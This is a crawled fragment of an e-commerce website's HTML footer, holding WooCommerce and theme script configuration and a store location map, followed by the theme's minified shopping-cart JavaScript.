with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6
body_size: 1919
content:
function avia_cart_dropdown_changed(){var t=jQuery("html"),e=jQuery("body").is(".woocommerce-cart"),a=jQuery(".cart_dropdown .av-cart-counter"),r=jQuery(".cart_dropdown"),o=0,i=jQuery("body").hasClass("avia-woocommerce-30");e&&(i?o=parseInt(a.text(),10):r.find(".cart_list li .quantity").each((function(){o+=parseInt(jQuery(this).text(),10)})),0==o?(a.removeClass("av-active-counter").text(o),setTimeout((function(){t.removeClass("html_visible_cart")}),200)):a.length>0&&o>0&&setTimeout((function(){a.addClass("av-active-counter").text(o),t.addClass("html_visible_cart")}),10))}function update_cart_dropdown(t){var e=jQuery("html"),a=jQuery(".cart_dropdown"),r=jQuery(".cart_dropdown .av-cart-counter"),o=a.find(".empty"),i=a.data("success"),n=jQuery.extend({name:"Product",price:"",image:""},avia_clicked_product),d=0,c=jQuery("body").hasClass("avia-woocommerce-30");if(0!=r.length){if(o.length>0&&void 0!==t&&e.addClass("html_visible_cart"),void 0!==t){var s=jQuery(".html_header_sticky #header_main .cart_dropdown_first, .html_header_sidebar #header_main .cart_dropdown_first"),u=(jQuery(".added_to_cart_notification").trigger("avia_hide"),jQuery("<div class='added_to_cart_notification'><span class='avia-arrow'></span><div class='added-product-text'><strong>\""+n.name+'"</strong> '+i+"</div> "+n.image+"</div>").css("opacity",0));s.length||(s="body"),u.on("mouseenter avia_hide",(function(){u.animate({opacity:0,top:parseInt(u.css("top"),10)+15},(function(){u.remove()}))})).appendTo(s).animate({opacity:1},500),setTimeout((function(){u.trigger("avia_hide")}),2500)}"object"==typeof t&&"added_to_cart"==t.type&&c||setTimeout((function(){c?d=r.text():a.find(".cart_list li .quantity").each((function(){d+=parseInt(jQuery(this).text(),10)})),r.length>0&&d>0&&setTimeout((function(){r.addClass("av-active-counter").text(d)}),10)}),300)}}jQuery((function(t){function e(){t(".quantity input[type=number]").each((function(){var e=t(this),a=e.val(),r=e.clone(!0);if(void 0===a||""==(a+"").trim()){var o=r.attr("placeholder");o=void 0===o||""==(o+"").trim()?1:o,r.attr("value",o)}var i=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),d=parseInt(e.attr("step"),10),c=r.insertAfter(e);c.addClass("no-spin-num"),e.remove(),setTimeout((function(){var e=null,a=null;0===c.next(".plus").length?(e=t('<input type="button" value="-" class="minus">').insertBefore(c),a=t('<input type="button" value="+" class="plus">').insertAfter(c)):(e=c.prev(".minus"),a=c.next(".plus")),e.on("click",(function(){var t=parseInt(c.val(),10);isNaN(t)&&(t=0);let e=parseInt(c.attr("step"),10);isNaN(e)&&(e=d),t=(t=(t-=e)<0?0:t)<n?n:t,c.val(t).trigger("change")})),a.on("click",(function(){var t=parseInt(c.val(),10);isNaN(t)&&(t=0);let e=parseInt(c.attr("step"),10);isNaN(e)&&(e=d),t=(t+=e)>i?i:t,c.val(t).trigger("change")}))}),10)}))}cart_improvement_functions(),cart_dropdown_improvement(),track_ajax_add_to_cart(),t.fn.avia_sc_slider&&t(".shop_slider_yes ul").avia_sc_slider({appendControlls:!1,group:!0,slide:".product",arrowControll:!0,autorotationInterval:"parent"}),t("body.single-product").on("click",".single-product-main-image .avia-wc-30-product-gallery-lightbox",(function(e){e.preventDefault();var a=t(this),r=a.parents(".single-product-main-image"),o=r.find(".flex-active-slide a.lightbox-added").eq(0);if(0==o.length&&(o=r.find("a.lightbox-added").eq(0)),a.hasClass("av-remove-size-attr")){let t=o.find("img").eq(0);t.length&&t.removeAttr("sizes")}o.trigger("click")})),product_add_to_cart_click(),e(),t(document).on("updated_cart_totals",e),setTimeout(first_load_amount,10),t("body").on("added_to_cart",update_cart_dropdown),t("body").on("wc_fragments_refreshed",avia_cart_dropdown_changed),t(".avia_mobile .sort-param").on("touchstart",(function(){}))}));var avia_clicked_product={};function track_ajax_add_to_cart(){jQuery("body").on("click",".add_to_cart_button",(function(t){var e=jQuery(this).parents(".product").eq(0),a={};a.name=e.find(".woocommerce-loop-product__title").text(),a.image=e.find(".thumbnail_container img"),a.price=e.find(".price .amount").last().text(),""===a.name&&(a.name=e.find(".inner_product_header h3").text()),0===e.length&&(e=jQuery(this),a.name=e.find(".av-cart-update-title").text(),a.image=e.find(".av-cart-update-image"),a.price=e.find(".av-cart-update-price").text()),a.image.length?a.image="<img class='added-product-image' src='"+a.image.get(0).src+"' title='' alt='' />":a.image="",avia_clicked_product=a}))}function first_load_amount(){var t=0,e=function(){jQuery(".cart_dropdown .dropdown_widget_cart").eq(0).find(".total .amount").length?update_cart_dropdown():++t<15&&setTimeout(e,500)};if(e(),jQuery(".av-display-cart-on-load").length&&0===jQuery(".woocommerce-message").length){var a=jQuery(".cart_dropdown");setTimeout((function(){a.trigger("mouseenter")}),500),setTimeout((function(){a.trigger("mouseleave")}),2500)}}function product_add_to_cart_click(){var t=jQuery("body"),e=jQuery(".av-catalogue-item"),a=!1;e.length&&(a=jQuery.avia_utilities.loading()),t.on("click",".add_to_cart_button",(function(t){var e=jQuery(this);e.parents(".product").eq(0).addClass("adding-to-cart-loading").removeClass("added-to-cart-check"),e.is(".av-catalogue-item")&&a.show();var r=jQuery("html");r.hasClass("html_visible_cart")||r.addClass("html_visible_cart")})),t.on("added_to_cart",(function(){jQuery(".adding-to-cart-loading").removeClass("adding-to-cart-loading").addClass("added-to-cart-check"),!1!==a&&a.hide()}))}function cart_improvement_functions(){jQuery(".product_type_downloadable, .product_type_virtual").addClass("product_type_simple"),jQuery(".woocommerce-tabs .tabs a").addClass("no-scroll"),jQuery(".single-product-main-image>.images a").attr("rel","product_images[grouped]")}function cart_dropdown_improvement(){var t=jQuery(".cart_dropdown"),e=t.find(".cart_dropdown_link"),a=t.find(".dropdown_widget").css({display:"none",opacity:0});e.on("focus",(function(){t.trigger("mouseenter")})).on("blur",(function(){t.trigger("mouseleave")})),t.on("mouseenter",(function(){const e=t.find(".widget_shopping_cart_content");jQuery.trim(e.html()).length&&a.css({display:"block"}).stop().animate({opacity:1})})).on("mouseleave",(function(){a.stop().animate({opacity:0},(function(){a.css({display:"none"})}))}))}